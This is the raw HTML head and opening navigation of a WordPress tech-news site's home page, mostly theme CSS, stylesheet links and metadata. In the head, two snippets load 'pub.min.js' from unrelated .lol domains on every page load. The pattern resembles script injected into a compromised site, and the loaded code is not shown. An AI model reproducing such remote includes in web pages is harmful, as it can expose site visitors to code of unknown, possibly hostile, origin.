	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "3a92e6db54",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
